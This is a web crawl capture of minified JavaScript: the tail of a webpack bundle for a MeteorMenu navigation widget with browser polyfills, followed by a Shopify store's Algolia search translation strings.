t.isAttachable()}).forEach(function(t){t.attach()}),MeteorMenu.attachedMenus.filter(function(t){return!t.isAttachable()}).forEach(function(t){t.detach()}),MeteorMenu.api.realign(),a.a.dispatch("windowResize",window,t)},200)}),a.a.listenForClick(document,function(t){a.a.dispatch("documentClick",document,t)},!0),window.InstantClick&&InstantClick.on("change",function(){MeteorMenu.api.rebuild()}),a.a.dispatch("ready",document)};(function(){function t(){var t=[];this.attachedMenus.forEach(function(e){t.push(e)}),t.forEach(function(t){t.detach()})}function e(){var t=this,e=new Date,n=this.data.linklists;this.placement=new i.a(this.data),this.data.menus.forEach(function(e){var o=t.attachedMenus.find(function(t){return e.id==t.id});o?o.placement=t.placement:o=new r.a(e,t.placement,n),o.attach()}),s.a.info("Attaching all menus took "+(new Date-e)+"ms")}function n(){t.call(this),this.detachedMenus=[],this.attachedMenus=[],e.call(this)}function a(){this.attachedMenus.forEach(function(t){t.$links.forEach(function(e){var n=e.meteorAlignment,r=o.a.getButtonAlignment(e);n!=r&&(e.meteorAlignment=r,t.attachToLink(e,!0))})})}function u(t){this.attachedMenus.forEach(function(e){e.forceShow(t)})}function l(t){return t=parseInt(t),this.attachedMenus.find(function(e){return e.id==t})}function c(){u.call(this,!0)}function f(){u.call(this,!1)}function h(){arguments.length>0&&void 0!==arguments[0]&&!arguments[0]?sessionStorage.setItem("meteor:logLevel","warn"):sessionStorage.setItem("meteor:logLevel","debug"),location.reload()}this.api={attach:e.bind(this),rebuild:n.bind(this),detach:t.bind(this),realign:a.bind(this),showAll:c.bind(this),hideAll:f.bind(this),getMenu:l.bind(this),debugMode:h.bind(this)}}).call(window.MeteorMenu),function(t){MeteorMenu.data?h(t):MeteorMenu.dataReady=function(){h(t)}}(function(){if(window.jQuery&&jQuery.fn.mmenu)var t=setInterval(function(){$("#nav").data("mmenu")&&(v(),clearInterval(t))},100);else v()})}},,,function(t,e,n){n(585),n(564),n(569),n(572),n(573),n(567),n(570),n(568),n(571),n(565),n(566),n(499),n(555),n(574),n(575),n(537),n(538),n(539),n(540),n(543),n(541),n(542),n(544),n(545),n(546),n(547),n(549),n(548),n(536),n(563),n(525),n(535),n(534),n(530),n(531),n(529),n(526),n(528),n(533),n(527),n(524),n(532),n(498),n(560),n(558),n(556),n(561),n(562),n(557),n(559),n(550),n(551),n(552),n(554),n(553),n(496),n(497),n(492),n(495),n(494),n(493),n(195),n(518),n(519),n(521),n(520),n(517),n(523),n(522),n(500),n(501),n(502),n(503),n(504),n(505),n(506),n(507),n(508),n(509),n(511),n(510),n(512),n(513),n(514),n(515),n(516),n(576),n(579),n(577),n(578),n(581),n(580),n(584),n(583),n(582),n(587),n(586),n(1053),n(1052),n(1051)},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(1044)},,function(t,e){window.HTMLCollection&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=function(t,e){e=e||window;for(var n=0;n<this.length;n++)t.call(e,this[n],n,this)})},function(t,e){"nextElementSibling"in document.documentElement||Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t&&1!==t.nodeType;)t=t.nextSibling;return t}}),function(t){t.forEach(function(t){t.hasOwnProperty("nextElementSibling")||Object.defineProperty(t,"nextElementSibling",{configurable:!0,enumerable:!0,get:function(){for(var t=this;t=t.nextSibling;)if(1===t.nodeType)return t;return null},set:void 0})})}([Element.prototype,CharacterData.prototype])},function(t,e){try{var n=new window.CustomEvent("test");if(n.preventDefault(),!0!==n.defaultPrevented)throw new Error("Could not prevent default")}catch(t){var r=function(t,e){var n,r;return e=e||{bubbles:!1,cancelable:!1,detail:void 0},n=document.createEvent("CustomEvent"),n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(t){this.defaultPrevented=!0}},n};r.prototype=window.Event.prototype,window.CustomEvent=r}},function(t,e){t.exports=function t(e){return Object.freeze(e),Object.getOwnPropertyNames(e).forEach(function(n){!e.hasOwnProperty(n)||null===e[n]||"object"!=typeof e[n]&&"function"!=typeof e[n]||Object.isFrozen(e[n])||t(e[n])}),e}}]);
//# sourceMappingURL=embed-e1264d944c78b80a049f.js.map

--- FILE ---
content_type: text/javascript
request_url: https://daklinic.com/cdn/shop/t/4/assets/algolia_translations.js?v=34135659265156081431559194075
body_size: -366
content:
(function(algolia){"use strict";algolia.translations={search:"Current search",noCollectionFound:"No collection found",allProducts:"See all products",matching:"matching",sortBy:"Sorted by",relevance:"Relevance",outOf:"out of",resultsFound:"results found",oneResultFound:"1 result found",noResultFound:"No result found",addToCart:"Add to cart",searchForProduct:"Search for products",selectedFilter:"Selected filters",clearAll:"Clear all",noPageFound:"No page found",outOfStock:"Out of stock"},algolia.translation_helpers={no_result_for:function(text,render){return"No result for query "+render(text)},in:function(text,render){return"in "+render(text)+"s"},try_clear_or_change_input:function(text,render){var regex=new RegExp(/<\/a>|<a[a-z "-=]*>/,"g"),html_tags=text.match(regex);return"Try "+render(html_tags[0])+" clearing filters "+render(html_tags[1])+" or "+render(html_tags[2])+" changing your input "+render(html_tags[3])},outOf:function(text,render){return""+render(text)+" out of"},by:function(text,render){return"by "+render(text)}}})(algoliaShopify);
//# sourceMappingURL=/cdn/shop/t/4/assets/algolia_translations.js.map?v=34135659265156081431559194075
